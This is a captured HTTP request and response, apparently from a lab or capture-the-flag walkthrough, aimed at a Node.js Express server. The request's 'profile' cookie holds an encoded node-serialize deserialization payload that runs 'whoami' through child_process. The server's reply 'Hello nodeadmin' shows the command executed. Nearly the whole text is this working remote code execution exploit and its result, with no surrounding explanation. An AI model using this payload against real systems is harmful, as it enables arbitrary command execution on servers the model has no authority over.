 GET / HTTP/1.1
Host: 192.168.1.229:666
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: profile=
%65%79%4a%31%63%32%56%79%62%6d%46%74%5a%53%49%36%49%6c%38%6b%4a%45%35%45
%58%30%5a%56%54%6b%4d%6b%4a%46%39%6d%64%57%35%6a%64%47%6c%76%62%69%67%70
%65%33%4a%6c%64%48%56%79%62%69%42%79%5a%58%46%31%61%58%4a%6c%4b%43%64%6a
%61%47%6c%73%5a%46%39%77%63%6d%39%6a%5a%58%4e%7a%4a%79%6b%75%5a%58%68%6c
%59%31%4e%35%62%6d%4d%6f%4a%33%64%6f%62%32%46%74%61%53%63%73%4b%47%55%73
%62%33%56%30%4c%47%56%79%63%69%6b%39%50%6e%74%6a%62%32%35%7a%62%32%78%6c
%4c%6d%78%76%5a%79%68%76%64%58%51%70%4f%33%30%70%4f%79%42%39%4b%43%6b%69
%66%51%3d%3d
Upgrade-Insecure-Requests: 1
If-None-Match: W/"24-xWt5IUP3GfGbHraPgY5EGPpcNzA"
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 16
5 ETag: W/"10-OoR8oMEvYdvWt0XL5fSz3/11mlk"
6 Date: Tue, 15 Sep 2020 13:02:55 GMT
7 Connection: close
8
9 Hello nodeadmin
10